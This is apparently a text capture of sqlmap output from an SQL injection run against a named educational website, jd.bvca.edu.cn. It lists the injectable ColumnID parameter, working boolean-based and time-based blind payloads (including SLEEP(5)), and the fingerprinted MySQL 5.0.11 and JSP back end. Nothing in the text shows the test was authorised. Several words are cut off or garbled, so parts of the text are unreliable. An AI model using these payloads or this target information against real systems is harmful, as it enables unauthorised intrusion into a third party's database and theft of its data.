 sqlmap identified the following injection points with a total of 51 H
ests:
---
Place: GET
Parameter: ColumnID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ColumnID=14 AND 8124=8124

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ColumnID=14 AND SLEEP(5)
---
[16:17:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:17:25] [INFO] fetched data logged to text files under 'C:\Python2
tput\jd.bvca.edu.cn'

[*] shutting down at 16:17:25